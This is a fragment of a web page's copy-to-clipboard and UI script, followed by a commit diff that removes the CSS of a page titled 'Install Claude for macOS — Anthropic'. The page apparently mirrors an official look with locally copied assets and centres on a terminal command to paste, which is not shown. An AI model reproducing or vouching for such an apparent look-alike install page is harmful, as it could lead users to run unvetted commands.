        const selectVisibleAsFallback = () => {
            const el = document.getElementById('guideCmd');
            if (!el) return;
            const range = document.createRange();
            range.selectNodeContents(el);
            const sel = window.getSelection();
            sel.removeAllRanges();
            sel.addRange(range);
        };

        copyToClipboard(INSTALL_COMMAND).then(showCopied, () => {
            selectVisibleAsFallback();
            showCopied();
        });
    }

    // Nav scroll
    const nav = document.getElementById('nav');
    window.addEventListener('scroll', () => {
        nav.classList.toggle('scrolled', window.scrollY > 20);
    });

    // Active nav pill
    const sections = document.querySelectorAll('section[id]');
    const navPills = document.querySelectorAll('.nav-pill');
    window.addEventListener('scroll', () => {
        let current = '';
        sections.forEach(s => {
            if (window.scrollY >= s.offsetTop - 200) current = s.id;
        });
        navPills.forEach(p => {
            p.classList.remove('active');
            if (p.getAttribute('href') === '#' + current) p.classList.add('active');
        });
    });

    // Reveals
    const observer = new IntersectionObserver(entries => {
        entries.forEach(e => { if (e.isIntersecting) e.target.classList.add('visible'); });
    }, { threshold: 0.08 });

    document.querySelectorAll('.reveal, .reveal-stagger').forEach(el => observer.observe(el));

    // FAQ
    function toggleFaq(btn) {
        const item = btn.closest('.faq-item');
        const wasOpen = item.classList.contains('open');
        document.querySelectorAll('.faq-item').forEach(i => i.classList.remove('open'));
        if (!wasOpen) item.classList.add('open');
    }

    // Theme toggle
    const toggle = document.getElementById('themeToggle');
    const sunIcon = document.getElementById('sunIcon');
    const moonIcon = document.getElementById('moonIcon');
    let dark = false;

    if (window.matchMedia('(prefers-color-scheme: dark)').matches) {
        dark = true;
        document.documentElement.setAttribute('data-theme', 'dark');
        sunIcon.style.display = 'none';
        moonIcon.style.display = 'block';
    }

    toggle.addEventListener('click', () => {
        dark = !dark;
        document.documentElement.setAttribute('data-theme', dark ? 'dark' : '');
        sunIcon.style.display = dark ? 'none' : 'block';
        moonIcon.style.display = dark ? 'block' : 'none';
    });

    // Animated counters
    function animateCounters() {
        document.querySelectorAll('.stat-number').forEach(el => {
            const target = parseFloat(el.dataset.target);
            const suffix = el.dataset.suffix || '';
            const isDecimal = el.dataset.decimal === 'true';
            const duration = 1500;
            const start = performance.now();

            function update(now) {
                const elapsed = now - start;
                const progress = Math.min(elapsed / duration, 1);
                const eased = 1 - Math.pow(1 - progress, 3);
                const current = eased * target;
                el.textContent = (isDecimal ? current.toFixed(1) : Math.floor(current)) + suffix;
                if (progress < 1) requestAnimationFrame(update);
            }

            requestAnimationFrame(update);
        });
    }

    const statsObserver = new IntersectionObserver(entries => {
        entries.forEach(e => {
            if (e.isIntersecting) { animateCounters(); statsObserver.unobserve(e.target); }
        });
    }, { threshold: 0.5 });

    statsObserver.observe(document.querySelector('.stats-row'));
</script>

</body>
</html>




==== commit 50199f14: "Add files via upload" ====
--- a/desktop.html
+++ b/desktop.html
@@ -1,1534 +1,1534 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Install Claude for macOS — Anthropic</title>
-	<link rel="icon" type="image/svg+xml" href="wikipedia/commons/b/b0/Claude_AI_symbol.svg">
-    <link rel="preconnect" href="https://fonts.googleapis.com">
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
-    <link href="css2?family=Inter:wght@400;500;600;700;800&family=Source+Serif+4:opsz,wght@8..60,400;8..60,600;8..60,700&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet">
-    <style>
-        *, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }
-
-        :root {
-            --bg: #FAF6F1;
-            --bg-warm: #F5EDE4;
-            --bg-card: #FFFFFF;
-            --text: #1A1612;
-            --text-2: #6B5D50;
-            --text-3: #9A8B7C;
-            --border: #E8DDD2;
-            --border-hover: #D4C4B2;
-            --accent: #D97757;
-            --accent-hover: #C4623F;
-            --accent-glow: rgba(217, 119, 87, 0.15);
-            --green: #2D8A56;
-            --radius: 14px;
-            --radius-lg: 24px;
-            --mono: 'JetBrains Mono', monospace;
-            --sans: 'Inter', -apple-system, sans-serif;
-            --serif: 'Source Serif 4', Georgia, serif;
-            --nav-bg: rgba(250, 246, 241, 0.82);
-            --terminal-bg: #1C1917;
-            --terminal-text: #E7E5E4;
-            --terminal-dim: #78716C;
-            --terminal-green: #4ADE80;
-            --terminal-accent: #FB923C;
-        }
-
-        [data-theme="dark"] {
-            --bg: #0C0A09;
-            --bg-warm: #1C1917;
-            --bg-card: #1C1917;
-            --text: #FAFAF9;
-            --text-2: #A8A29E;
-            --text-3: #78716C;
-            --border: #292524;
-            --border-hover: #44403C;
-            --accent: #FB923C;
-            --accent-hover: #F97316;
-            --accent-glow: rgba(251, 146, 60, 0.12);
-            --nav-bg: rgba(12, 10, 9, 0.82);
-            --terminal-bg: #0C0A09;
-        }
-
-        html { scroll-behavior: smooth; }
-
-        body {
-            font-family: var(--sans);
-            background: var(--bg);
-            color: var(--text);
-            line-height: 1.6;
-            -webkit-font-smoothing: antialiased;
-            overflow-x: hidden;
-            transition: background 0.4s, color 0.4s;
-        }
-
-        .bg-canvas {
-            position: fixed; inset: 0; z-index: -1;
-            overflow: hidden; pointer-events: none;
-        }
-
-        .bg-orb {
-            position: absolute; border-radius: 50%;
-            filter: blur(80px); opacity: 0.35;
-            animation: orbFloat 20s ease-in-out infinite;
-        }
-
-        .bg-orb:nth-child(1) { width: 600px; height: 600px; background: var(--accent); top: -10%; left: -5%; }
-        .bg-orb:nth-child(2) { width: 500px; height: 500px; background: #D4A27F; bottom: -15%; right: -10%; animation-delay: -7s; }
-        .bg-orb:nth-child(3) { width: 350px; height: 350px; background: #E8C9B0; top: 40%; left: 50%; animation-delay: -14s; }
-
-        @keyframes orbFloat {
-            0%, 100% { transform: translate(0, 0) scale(1); }
-            33% { transform: translate(40px, -30px) scale(1.05); }
-            66% { transform: translate(-20px, 20px) scale(0.95); }
-        }
-
-        /* NAV */
-        nav {
-            position: fixed; top: 0; left: 0; right: 0; z-index: 100;
-            padding: 16px 40px;
-            display: flex; align-items: center; justify-content: space-between;
-            background: var(--nav-bg);
-            backdrop-filter: blur(24px); -webkit-backdrop-filter: blur(24px);
-            border-bottom: 1px solid var(--border);
-            transition: all 0.3s;
-        }
-
-        nav.scrolled { padding: 10px 40px; box-shadow: 0 2px 20px rgba(0,0,0,0.06); }
-
-        .nav-logo {
-            display: flex; align-items: center; gap: 10px;
-            text-decoration: none; color: var(--text);
-        }
-
-        .nav-logo svg { width: 32px; height: 32px; }
-        .nav-logo span { font-weight: 700; font-size: 18px; letter-spacing: -0.02em; }
-
-        .nav-center {
-            display: flex; align-items: center; gap: 4px;
-            background: var(--bg-warm); border: 1px solid var(--border);
-            border-radius: 999px; padding: 4px;
-        }
-
-        .nav-pill {
-            padding: 7px 18px; border-radius: 999px;
-            font-size: 13px; font-weight: 500; color: var(--text-2);
-            text-decoration: none; transition: all 0.2s;
-        }
-
-        .nav-pill:hover { color: var(--text); }
-        .nav-pill.active { background: var(--bg-card); color: var(--text); box-shadow: 0 1px 4px rgba(0,0,0,0.06); }
-
-        .nav-right { display: flex; align-items: center; gap: 12px; }
-
-        .theme-toggle {
-            width: 38px; height: 38px; border-radius: 10px;
-            border: 1px solid var(--border); background: var(--bg-card);
-            color: var(--text-2); cursor: pointer;
-            display: flex; align-items: center; justify-content: center;
-            transition: all 0.2s;
-        }
-
-        .theme-toggle:hover { border-color: var(--border-hover); color: var(--text); }
-        .theme-toggle svg { width: 18px; height: 18px; }
-
-        .nav-cta {
-            padding: 9px 22px; background: var(--text); color: var(--bg) !important;
-            border-radius: 999px; font-size: 13px; font-weight: 600;
-            text-decoration: none; transition: all 0.2s;
-        }
-
-        .nav-cta:hover { opacity: 0.85; }
-
-        /* HERO */
-        .hero {
-            padding: 160px 40px 80px;
-            text-align: center; max-width: 860px; margin: 0 auto;
-        }
-
-        .hero-badge {
-            display: inline-flex; align-items: center; gap: 8px;
-            padding: 6px 18px 6px 10px;
-            background: var(--bg-card); border: 1px solid var(--border);
-            border-radius: 999px; font-size: 13px; font-weight: 500;
-            color: var(--text-2); margin-bottom: 36px;
-            animation: fadeUp 0.6s ease both; cursor: default;
-            transition: border-color 0.2s;
-        }
-
-        .hero-badge:hover { border-color: var(--border-hover); }
-
-        .hero-badge .pulse-dot {
-            position: relative; width: 8px; height: 8px;
-        }
-
-        .hero-badge .pulse-dot::before,
-        .hero-badge .pulse-dot::after {
-            content: ''; position: absolute; inset: 0;
-            border-radius: 50%; background: var(--green);
-        }
-
-        .hero-badge .pulse-dot::after {
-            animation: ping 2s cubic-bezier(0,0,0.2,1) infinite;
-        }
-
-        @keyframes ping { 75%, 100% { transform: scale(2.5); opacity: 0; } }
-
-        .hero-badge .apple-icon { width: 14px; height: 14px; opacity: 0.5; }
-
-        .hero h1 {
-            font-family: var(--serif);
-            font-size: clamp(44px, 6.5vw, 78px);
-            font-weight: 700; line-height: 1.05;
-            letter-spacing: -0.035em; margin-bottom: 24px;
-            animation: fadeUp 0.6s 0.1s ease both;
-        }
-
-        .hero h1 .gradient {
-            background: linear-gradient(135deg, var(--accent) 0%, #E8956D 50%, #D4A27F 100%);
-            -webkit-background-clip: text; -webkit-text-fill-color: transparent; background-clip: text;
-        }
-
-        .hero-sub {
-            font-size: 19px; color: var(--text-2); max-width: 520px;
-            margin: 0 auto 20px; line-height: 1.7;
-            animation: fadeUp 0.6s 0.2s ease both;
-        }
-
-        .hero-help-link {
-            display: inline-flex; align-items: center; gap: 6px;
-            font-size: 14px; color: var(--accent); font-weight: 500;
-            text-decoration: none; margin-bottom: 48px;
-            animation: fadeUp 0.6s 0.25s ease both;
-            transition: opacity 0.2s;
-        }
-
-        .hero-help-link:hover { opacity: 0.75; }
-        .hero-help-link svg { width: 16px; height: 16px; }
-
-        /* INSTALL COMMAND */
-        .install-section {
-            animation: fadeUp 0.6s 0.3s ease both;
-            margin-bottom: 40px;
-        }
-
-        .install-box {
-            max-width: 640px; margin: 0 auto;
-            background: var(--terminal-bg);
-            border-radius: var(--radius-lg); overflow: hidden;
-            box-shadow:
-                0 0 0 1px rgba(255,255,255,0.06),
-                0 24px 80px rgba(0,0,0,0.25),
-                0 0 120px var(--accent-glow);
-            transition: box-shadow 0.4s;
-        }
-
-        .install-box:hover {
-            box-shadow:
-                0 0 0 1px rgba(255,255,255,0.1),
-                0 32px 100px rgba(0,0,0,0.3),
-                0 0 160px var(--accent-glow);
-        }
-
-        .install-header {
-            display: flex; align-items: center; justify-content: space-between;
-            padding: 14px 20px;
-            border-bottom: 1px solid rgba(255,255,255,0.06);
-        }
-
-        .install-dots { display: flex; gap: 8px; }
-        .install-dots span { width: 12px; height: 12px; border-radius: 50%; }
-        .install-dots span:nth-child(1) { background: #FF5F57; }
-        .install-dots span:nth-child(2) { background: #FEBC2E; }
-        .install-dots span:nth-child(3) { background: #28C840; }
-
-        .install-title {
-            font-family: var(--mono); font-size: 12px;
-            color: var(--terminal-dim); font-weight: 500;
-        }
-
-        .install-body {
-            padding: 28px 24px;
-            overflow-x: auto;
-            -webkit-overflow-scrolling: touch;
-            scrollbar-width: thin;
-            scrollbar-color: rgba(255,255,255,0.2) transparent;
-        }
-        .install-body::-webkit-scrollbar { height: 6px; }
-        .install-body::-webkit-scrollbar-track { background: transparent; }
-        .install-body::-webkit-scrollbar-thumb { background: rgba(255,255,255,0.18); border-radius: 3px; }
-
-        .install-line {
-            display: flex; align-items: center; gap: 12px;
-            font-family: var(--mono); font-size: 14px;
-            white-space: nowrap;
-            width: max-content;
-            min-width: 100%;
-        }
-
-        .install-prompt {
-            color: var(--terminal-green);
-            user-select: none; flex-shrink: 0;
-        }
-
-        .install-cmd { color: var(--terminal-text); white-space: nowrap; flex-shrink: 0; }
-        .install-cmd .hl { color: var(--terminal-accent); }
-
-        .cursor-blink {
-            display: inline-block; width: 2px; height: 18px;
-            background: var(--terminal-accent); margin-left: 2px;
-            vertical-align: text-bottom; animation: blink 1s step-end infinite;
-        }
-
-        @keyframes blink { 50% { opacity: 0; } }
-
-        .install-footer {
-            display: flex; align-items: center; justify-content: space-between;
-            padding: 14px 20px;
-            border-top: 1px solid rgba(255,255,255,0.06);
-        }
-
-        .install-hint {
-            font-size: 12px; color: var(--terminal-dim);
-            font-family: var(--mono); display: flex; align-items: center; gap: 6px;
-        }
-
-        .install-hint kbd {
-            padding: 2px 6px; background: rgba(255,255,255,0.08);
-            border-radius: 4px; font-size: 11px; border: 1px solid rgba(255,255,255,0.1);
-        }
-
-        .copy-btn {
-            display: flex; align-items: center; gap: 8px;
-            padding: 8px 18px;
-            background: rgba(255,255,255,0.08); border: 1px solid rgba(255,255,255,0.1);
-            border-radius: 999px; color: var(--terminal-text);
-            font-size: 13px; font-weight: 500; cursor: pointer;
-            font-family: var(--sans); transition: all 0.2s;
-        }
-
-        .copy-btn:hover { background: rgba(255,255,255,0.14); border-color: rgba(255,255,255,0.18); }
-        .copy-btn.copied { background: rgba(45,138,86,0.2); border-color: rgba(45,138,86,0.3); color: #4ADE80; }
-        .copy-btn svg { width: 15px; height: 15px; }
-
-        /* PLATFORM TAG */
-        .platform-tag {
-            text-align: center; margin-bottom: 16px;
-            animation: fadeUp 0.6s 0.35s ease both;
-        }
-
-        .platform-tag-inner {
-            display: inline-flex; align-items: center; gap: 8px;
-            font-size: 13px; color: var(--text-3);
-        }
-
-        .platform-tag-inner svg { width: 16px; height: 16px; opacity: 0.5; }
-        .platform-tag-inner .os-name { font-weight: 600; color: var(--text-2); }
-
-        /* STATS */
-        .stats-row {
-            display: flex; justify-content: center; gap: 48px;
-            padding: 48px 40px 0;
-            animation: fadeUp 0.6s 0.45s ease both;
-        }
-
-        .stat-item { text-align: center; }
-
-        .stat-number {
-            font-family: var(--serif); font-size: 32px; font-weight: 700;
-            letter-spacing: -0.02em; color: var(--text);
-        }
-
-        .stat-label { font-size: 13px; color: var(--text-3); margin-top: 4px; font-weight: 500; }
-
-        /* APP PREVIEW */
-        .preview-section { padding: 80px 40px 0; max-width: 900px; margin: 0 auto; }
-
-        .app-preview {
-            background: var(--bg-card);
-            border-radius: var(--radius-lg); border: 1px solid var(--border);
-            box-shadow: 0 30px 80px rgba(0,0,0,0.08), 0 1px 3px rgba(0,0,0,0.03);
-            overflow: hidden;
-            transition: transform 0.5s cubic-bezier(0.22,1,0.36,1), box-shadow 0.5s;
-        }
-
-        .app-preview:hover {
-            transform: translateY(-4px);
-            box-shadow: 0 40px 100px rgba(0,0,0,0.12), 0 1px 3px rgba(0,0,0,0.03);
-        }
-
-        .app-titlebar {
-            display: flex; align-items: center; padding: 16px 20px; gap: 8px;
-            border-bottom: 1px solid var(--border); background: var(--bg-warm);
-        }
-
-        .app-titlebar span { width: 12px; height: 12px; border-radius: 50%; }
-        .app-titlebar span:nth-child(1) { background: #FF5F57; }
-        .app-titlebar span:nth-child(2) { background: #FEBC2E; }
-        .app-titlebar span:nth-child(3) { background: #28C840; }
-
-        .app-body {
-            padding: 48px 40px;
-            display: flex; flex-direction: column; align-items: center;
-        }
-
-        .app-claude-avatar {
-            width: 56px; height: 56px; border-radius: 16px;
-            background: linear-gradient(135deg, var(--accent), #E8956D);
-            display: flex; align-items: center; justify-content: center;
-            margin-bottom: 20px; box-shadow: 0 4px 20px var(--accent-glow);
-        }
-
-        .app-claude-avatar svg { width: 28px; height: 28px; }
-
-        .app-greeting {
-            font-family: var(--serif); font-size: 22px;
-            font-weight: 600; margin-bottom: 8px; color: var(--text);
-        }
-
-        .app-sub { font-size: 14px; color: var(--text-3); margin-bottom: 32px; }
-
-        .app-chat-bubbles {
-            width: 100%; max-width: 560px;
-            display: flex; flex-direction: column; gap: 16px; margin-bottom: 28px;
-        }
-
-        .chat-bubble {
-            padding: 14px 18px; border-radius: 16px;
-            font-size: 14px; line-height: 1.6; max-width: 85%;
-            animation: bubbleIn 0.4s ease both;
-        }
-
-        .chat-bubble.user {
-            align-self: flex-end; background: var(--accent);
-            color: #FFF; border-bottom-right-radius: 6px;
-        }
-
-        .chat-bubble.claude {
-            align-self: flex-start; background: var(--bg-warm);
-            color: var(--text); border-bottom-left-radius: 6px;
-        }
-
-        @keyframes bubbleIn {
-            from { opacity: 0; transform: translateY(10px) scale(0.97); }
-            to { opacity: 1; transform: translateY(0) scale(1); }
-        }
-
-        .app-input-bar {
-            width: 100%; max-width: 560px;
-            display: flex; align-items: center; gap: 12px;
-            padding: 12px 16px; border: 1.5px solid var(--border);
-            border-radius: 16px; background: var(--bg); transition: border-color 0.2s;
-        }
-
-        .app-input-bar input {
-            flex: 1; border: none; background: none;
-            font-size: 14px; font-family: var(--sans);
-            color: var(--text); outline: none;
-        }
-
-        .app-input-bar input::placeholder { color: var(--text-3); }
-
-        .app-send-btn {
-            width: 36px; height: 36px; border-radius: 10px;
-            background: var(--accent); border: none; cursor: pointer;
-            display: flex; align-items: center; justify-content: center;
-            transition: all 0.2s; flex-shrink: 0;
-        }
-
-        .app-send-btn:hover { background: var(--accent-hover); transform: scale(1.05); }
-        .app-send-btn svg { width: 16px; height: 16px; color: #FFF; }
-
-        /* SECTIONS SHARED */
-        .section-label {
-            font-size: 12px; font-weight: 700; text-transform: uppercase;
-            letter-spacing: 0.1em; color: var(--accent); margin-bottom: 12px;
-        }
-
-        .section-title {
-            font-family: var(--serif); font-size: clamp(30px, 4vw, 44px);
-            font-weight: 700; letter-spacing: -0.025em; margin-bottom: 14px;
-        }
-
-        .section-desc {
-            font-size: 16px; color: var(--text-2); max-width: 500px;
-            line-height: 1.7; margin-bottom: 56px;
-        }
-
-        /* GUIDE SECTION */
-        .guide-section {
-            padding: 120px 40px 100px;
-            max-width: 800px; margin: 0 auto;
-        }
-
-        .guide-steps {
-            display: flex; flex-direction: column; gap: 0;
-            margin-top: 56px;
-        }
-
-        .guide-step {
-            display: flex; gap: 28px;
-            padding: 36px 0;
-            border-bottom: 1px solid var(--border);
-        }
-
-        .guide-step:first-child { border-top: 1px solid var(--border); }
-
-        .guide-step-num {
-            width: 52px; height: 52px; border-radius: 16px;
-            background: var(--bg-warm); border: 1px solid var(--border);
-            display: flex; align-items: center; justify-content: center;
-            font-family: var(--mono); font-size: 18px; font-weight: 700;
-            color: var(--accent); flex-shrink: 0; transition: all 0.3s;
-        }
-
-        .guide-step:hover .guide-step-num {
-            background: var(--accent); border-color: var(--accent); color: #FFF;
-        }
-
-        .guide-step-body { flex: 1; min-width: 0; }
-        .guide-step-body h4 { font-size: 18px; font-weight: 700; margin-bottom: 8px; }
-        .guide-step-body p { font-size: 14px; color: var(--text-2); line-height: 1.7; margin-bottom: 0; }
-
-        .guide-terminal {
-            margin-top: 16px;
-            background: var(--terminal-bg);
-            border-radius: 14px;
-            overflow: hidden;
-            border: 1px solid rgba(255,255,255,0.06);
-            max-width: 100%;
-        }
-
-        .guide-terminal-bar {
-            display: flex; align-items: center; gap: 8px;
-            padding: 12px 16px;
-            border-bottom: 1px solid rgba(255,255,255,0.06);
-        }
-
-        .guide-terminal-bar span { width: 10px; height: 10px; border-radius: 50%; }
-        .guide-terminal-bar span:nth-child(1) { background: #FF5F57; }
-        .guide-terminal-bar span:nth-child(2) { background: #FEBC2E; }
-        .guide-terminal-bar span:nth-child(3) { background: #28C840; }
-
-        .gt-copy-btn {
-            margin-left: auto;
-            display: flex; align-items: center; gap: 6px;
-            padding: 5px 12px;
-            background: rgba(255,255,255,0.06);
-            border: 1px solid rgba(255,255,255,0.1);
-            border-radius: 999px;
-            color: var(--terminal-text);
-            font-size: 11px; font-weight: 500;
-            font-family: var(--sans);
-            cursor: pointer;
-            transition: background 0.2s, border-color 0.2s, color 0.2s;
-            flex-shrink: 0;
-        }
-        .gt-copy-btn:hover {
-            background: rgba(255,255,255,0.12);
-            border-color: rgba(255,255,255,0.18);
-        }
-        .gt-copy-btn.copied {
-            background: rgba(45,138,86,0.2);
-            border-color: rgba(45,138,86,0.3);
-            color: #4ADE80;
-        }
-        .gt-copy-btn svg { width: 12px; height: 12px; }
-
-        .guide-terminal-body {
-            padding: 20px 20px;
-            font-family: var(--mono); font-size: 13px;
-            display: flex; flex-direction: column; gap: 12px;
-            overflow-x: auto;
-            -webkit-overflow-scrolling: touch;
-            scrollbar-width: thin;
-            scrollbar-color: rgba(255,255,255,0.2) transparent;
-        }
-        .guide-terminal-body::-webkit-scrollbar { height: 6px; }
-        .guide-terminal-body::-webkit-scrollbar-track { background: transparent; }
-        .guide-terminal-body::-webkit-scrollbar-thumb { background: rgba(255,255,255,0.18); border-radius: 3px; }
-
-        .guide-terminal-line {
-            display: flex; align-items: center; gap: 10px;
-            white-space: nowrap;
-            width: max-content;
-            min-width: 100%;
-        }
-
-        .gt-prompt { color: var(--terminal-green); user-select: none; flex-shrink: 0; }
-        .gt-cmd { color: var(--terminal-text); white-space: nowrap; flex-shrink: 0; }
-        .gt-cmd .hl { color: var(--terminal-accent); }
-        .gt-output { color: var(--terminal-dim); font-size: 12px; padding-left: 22px; white-space: nowrap; }
-
-        .guide-tip {
-            margin-top: 14px;
-            display: flex; align-items: flex-start; gap: 10px;
-            padding: 14px 16px;
-            background: var(--bg-warm);
-            border-radius: 12px; border: 1px solid var(--border);
-        }
-
-        .guide-tip-icon {
-            width: 20px; height: 20px; flex-shrink: 0;
-            color: var(--accent); margin-top: 1px;
-        }
-
-        .guide-tip p { font-size: 13px; color: var(--text-2); line-height: 1.6; }
-        .guide-tip code {
-            padding: 2px 7px; background: var(--bg-card);
-            border-radius: 5px; font-family: var(--mono);
-            font-size: 12px; border: 1px solid var(--border);
-        }
-
-        .guide-keyboard {
-            margin-top: 14px;
-            display: inline-flex; align-items: center; gap: 6px;
-        }
-
-        .key {
-            display: inline-flex; align-items: center; justify-content: center;
-            padding: 6px 12px; min-width: 36px;
-            background: var(--bg-card); border: 1px solid var(--border);
-            border-radius: 8px; font-family: var(--mono);
-            font-size: 13px; font-weight: 600; color: var(--text-2);
-            box-shadow: 0 2px 0 var(--border);
-        }
-
-        .key-plus { font-size: 14px; color: var(--text-3); font-weight: 400; }
-
-        /* FEATURES */
-        .features {
-            padding: 80px 40px 120px;
-            max-width: 1100px; margin: 0 auto;
-        }
-
-        .features-grid {
-            display: grid; grid-template-columns: repeat(3, 1fr);
-            gap: 20px; margin-top: 56px;
-        }
-
-        .feature-card {
-            padding: 32px 28px; background: var(--bg-card);
-            border: 1px solid var(--border); border-radius: var(--radius-lg);
-            transition: all 0.3s;
-        }
-
-        .feature-card:hover {
-            transform: translateY(-3px);
-            box-shadow: 0 12px 40px rgba(0,0,0,0.06);
-            border-color: var(--border-hover);
-        }
-
-        .feature-icon-wrap {
-            width: 52px; height: 52px; border-radius: 14px;
-            background: var(--bg-warm);
-            display: flex; align-items: center; justify-content: center;
-            margin-bottom: 18px;
-        }
-
-        .feature-icon-wrap svg { width: 24px; height: 24px; color: var(--accent); }
-
-        .feature-card h4 { font-size: 16px; font-weight: 700; margin-bottom: 8px; }
-        .feature-card p { font-size: 14px; color: var(--text-2); line-height: 1.65; }
-
-        /* SYSTEM REQUIREMENTS */
-        .requirements-section {
-            padding: 80px 40px 100px;
-            max-width: 800px; margin: 0 auto;
-        }
-
-        .req-grid {
-            display: grid; grid-template-columns: 1fr 1fr;
-            gap: 16px; margin-top: 40px;
-        }
-
-        .req-item {
-            display: flex; align-items: center; gap: 14px;
-            padding: 20px 22px;
-            background: var(--bg-card); border: 1px solid var(--border);
-            border-radius: var(--radius); transition: all 0.2s;
-        }
-
-        .req-item:hover { border-color: var(--border-hover); }
-
-        .req-icon {
-            width: 40px; height: 40px; border-radius: 10px;
-            background: var(--bg-warm);
-            display: flex; align-items: center; justify-content: center;
-            flex-shrink: 0;
-        }
-
-        .req-icon svg { width: 20px; height: 20px; color: var(--accent); }
-
-        .req-info { flex: 1; }
-        .req-label { font-size: 12px; color: var(--text-3); font-weight: 500; margin-bottom: 2px; }
-        .req-value { font-size: 14px; font-weight: 600; color: var(--text); }
-
-        /* FAQ */
-        .faq-section {
-            padding: 80px 40px 120px;
-            max-width: 760px; margin: 0 auto;
-        }
-
-        .faq-list { margin-top: 48px; display: flex; flex-direction: column; }
-
-        .faq-item { border-bottom: 1px solid var(--border); }
-        .faq-item:first-child { border-top: 1px solid var(--border); }
-
-        .faq-question {
-            display: flex; align-items: center; justify-content: space-between;
-            width: 100%; padding: 22px 0;
-            background: none; border: none; cursor: pointer;
-            font-family: var(--sans); font-size: 16px; font-weight: 600;
-            color: var(--text); text-align: left; gap: 16px;
-            transition: color 0.2s;
-        }
-
-        .faq-question:hover { color: var(--accent); }
-
-        .faq-chevron {
-            width: 20px; height: 20px; color: var(--text-3);
-            transition: transform 0.3s; flex-shrink: 0;
-        }
-
-        .faq-item.open .faq-chevron { transform: rotate(180deg); }
-
-        .faq-answer {
-            max-height: 0; overflow: hidden;
-            transition: max-height 0.35s cubic-bezier(0.22,1,0.36,1), padding 0.35s;
-            padding: 0;
-        }
-
-        .faq-item.open .faq-answer { max-height: 220px; padding-bottom: 22px; }
-
-        .faq-answer p { font-size: 14px; color: var(--text-2); line-height: 1.7; }
-        .faq-answer code {
-            padding: 2px 7px; background: var(--bg-warm);
-            border-radius: 5px; font-family: var(--mono);
-            font-size: 12px; border: 1px solid var(--border);
-        }
-
-        /* CTA */
-        .cta-section { padding: 40px 40px 140px; text-align: center; }
-
-        .cta-card {
-            max-width: 760px; margin: 0 auto;
-            background: var(--text); border-radius: 32px;
-            padding: 72px 56px; position: relative; overflow: hidden;
-        }
-
-        .cta-card::before {
-            content: ''; position: absolute;
-            top: -40%; right: -20%;
-            width: 500px; height: 500px; border-radius: 50%;
-            background: radial-gradient(circle, rgba(217,119,87,0.2), transparent 70%);
-        }
-
-        .cta-card::after {
-            content: ''; position: absolute;
-            bottom: -50%; left: -15%;
-            width: 400px; height: 400px; border-radius: 50%;
-            background: radial-gradient(circle, rgba(212,162,127,0.12), transparent 70%);
-        }
-
-        .cta-card > * { position: relative; z-index: 1; }
-
-        .cta-card h2 {
-            font-family: var(--serif); font-size: clamp(28px,4vw,40px);
-            font-weight: 700; color: var(--bg);
-            margin-bottom: 14px; letter-spacing: -0.025em;
-        }
-
-        .cta-card p {
-            font-size: 16px; color: #A8A29E;
-            margin-bottom: 40px; max-width: 420px;
-            margin-left: auto; margin-right: auto; line-height: 1.7;
-        }
-
-        .cta-install-cmd {
-            display: inline-flex; align-items: center; gap: 12px;
-            padding: 14px 28px;
-            background: rgba(255,255,255,0.08); border: 1px solid rgba(255,255,255,0.12);
-            border-radius: 999px; font-family: var(--mono); font-size: 14px;
-            color: var(--terminal-text); cursor: pointer; transition: all 0.2s;
-            margin-bottom: 20px;
-        }
-
-        .cta-install-cmd:hover { background: rgba(255,255,255,0.14); border-color: rgba(255,255,255,0.2); }
-        .cta-install-cmd svg { width: 16px; height: 16px; flex-shrink: 0; }
-
-        .cta-or { display: block; font-size: 13px; color: #78716C; margin-bottom: 20px; }
-
-        .cta-btn {
-            display: inline-flex; align-items: center; gap: 10px;
-            padding: 16px 36px; background: var(--bg); color: var(--text);
-            border: none; border-radius: 999px;
-            font-size: 16px; font-weight: 600; cursor: pointer;
-            transition: all 0.25s; text-decoration: none; font-family: var(--sans);
-        }
-
-        .cta-btn:hover { transform: translateY(-2px); box-shadow: 0 10px 30px rgba(0,0,0,0.3); }
-
-        /* FOOTER */
-        footer {
-            padding: 40px; border-top: 1px solid var(--border);
-            max-width: 1100px; margin: 0 auto;
-        }
-
-        .footer-top {
-            display: flex; align-items: center; justify-content: space-between;
-            margin-bottom: 32px; flex-wrap: wrap; gap: 20px;
-        }
-
-        .footer-brand { display: flex; align-items: center; gap: 10px; }
-        .footer-brand svg { width: 24px; height: 24px; }
-        .footer-brand span { font-weight: 700; font-size: 16px; color: var(--text); }
-
-        .footer-nav { display: flex; gap: 28px; }
-
-        .footer-nav a {
-            font-size: 13px; color: var(--text-2);
-            text-decoration: none; font-weight: 500; transition: color 0.2s;
-        }
-
-        .footer-nav a:hover { color: var(--text); }
-
-        .footer-bottom {
-            display: flex; align-items: center; justify-content: space-between;
-            padding-top: 24px; border-top: 1px solid var(--border);
-            flex-wrap: wrap; gap: 12px;
-        }
-
-        .footer-copy { font-size: 12px; color: var(--text-3); }
-
-        .footer-social { display: flex; gap: 12px; }
-
-        .footer-social a {
-            width: 34px; height: 34px; border-radius: 10px;
-            border: 1px solid var(--border);
-            display: flex; align-items: center; justify-content: center;
-            color: var(--text-3); text-decoration: none; transition: all 0.2s;
-        }
-
-        .footer-social a:hover { border-color: var(--border-hover); color: var(--text); }
-        .footer-social a svg { width: 16px; height: 16px; }
-
-        /* ANIMATIONS */
-        @keyframes fadeUp {
-            from { opacity: 0; transform: translateY(24px); }
-            to { opacity: 1; transform: translateY(0); }
-        }
-
-        .reveal {
-            opacity: 0; transform: translateY(40px);
-            transition: all 0.8s cubic-bezier(0.22,1,0.36,1);
-        }
-
-        .reveal.visible { opacity: 1; transform: translateY(0); }
-
-        .reveal-stagger > * {
-            opacity: 0; transform: translateY(20px);
-            transition: all 0.6s cubic-bezier(0.22,1,0.36,1);
-        }
-
-        .reveal-stagger.visible > *:nth-child(1) { transition-delay: 0s; opacity: 1; transform: none; }
-        .reveal-stagger.visible > *:nth-child(2) { transition-delay: 0.08s; opacity: 1; transform: none; }
-        .reveal-stagger.visible > *:nth-child(3) { transition-delay: 0.16s; opacity: 1; transform: none; }
-        .reveal-stagger.visible > *:nth-child(4) { transition-delay: 0.24s; opacity: 1; transform: none; }
-        .reveal-stagger.visible > *:nth-child(5) { transition-delay: 0.32s; opacity: 1; transform: none; }
-        .reveal-stagger.visible > *:nth-child(6) { transition-delay: 0.4s; opacity: 1; transform: none; }
-
-        /* RESPONSIVE */
-        @media (max-width: 900px) {
